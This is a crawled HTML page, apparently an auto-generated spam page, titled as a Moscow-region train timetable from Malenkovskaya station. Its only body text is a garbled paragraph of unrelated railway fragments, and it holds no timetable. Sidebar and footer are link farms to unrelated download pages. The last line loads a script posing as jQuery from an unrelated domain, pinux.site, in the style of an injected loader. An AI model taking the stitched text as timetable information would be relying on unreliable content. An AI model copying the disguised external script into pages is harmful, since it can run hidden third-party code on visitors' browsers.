

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-raspisanie-elektrichek-ot-stancii-malenkovskaya-do-moskvy.html
body_size: 2471
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек от станции маленковская до москвы - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек от станции маленковская до москвы</h2>
                            </header>
                            <p>Электрички Московской области. Пригородное железнодорожное сообщение является наиболее востребованным пассажирами Москвы и Московской области, поскольку это. На Туту Мск Ру подробное и полное расписание электричек Ярославского направления со всеми остановками, актуальными изменениями на текущие сутки, описанием. 13 и 14 апреля изменится расписание Белорусского и Курского направлений на время проведения путевых работ на перегоне Фили – Кунцево. Ленингра́дский вокза́л (до 1855 года — Петербу́ргский вокзал, в 1855—1923 годах — Никола́евский, в 1923—1937 годах — Октя́брьский) — пассажирский терминал железнодорожной станции. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-vazochka-kryuchkom-shemy-i-opisanie.html">Вазочка крючком схемы и описание</a></li>
                                <li><a href="jr2r2k-sbornik-tancevalnyh-russkih-pesen-dlya-gulyanki.html">Сборник танцевальных русских песен для гулянки</a></li>
                                <li><a href="jr2r2k-.html">Світова література 7 клас фесенко гдз</a></li>
                                <li><a href="jr2r2k-zarubezhnaya-literatura-20-veka-uchebnik.html">Зарубежная литература 20 века учебник</a></li>
                                <li><a href="jr2r2k-yuriy-ivanovich-otec-imperatorov-7-kniga.html">Юрий иванович отец императоров 7 книга</a></li>
                                <li><a href="jr2r2k-bitva-ekstrasensov-rossiya-11-sezon-skachat-torrent.html">Битва экстрасенсов россия 11 сезон скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-drayvera-k-printeru-canon-mp190.html">Драйвера к принтеру canon mp190</a></li>
                                            <li><a href="jr2r2k-kent-bek-ekstremalnoe-programmirovanie-pdf.html">Кент бек экстремальное программирование pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-raspisanie-namaza-v-atyrau-na-2015-god.html">Расписание намаза в атырау на 2015 год</a></li>
                                            <li><a href="jr2r2k-kinomir-na-gorkogo-tomsk-raspisanie-seansov.html">Киномир на горького томск расписание сеансов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-vneklassnoe-meropriyatie-po-informatike-5-klass-prezentaciya.html">Внеклассное мероприятие по информатике 5 класс презентация</a></li>
                                            <li><a href="jr2r2k-obrazec-ramki-na-chertezhe-a4.html">Образец рамки на чертеже а4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-igru-seks-interny-na-telefon.html">Скачать игру секс интерны на телефон</a></li>
                                            <li><a href="jr2r2k-skachat-kartinki-tyuning-bmv.html">Скачать картинки тюнинг бмв</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
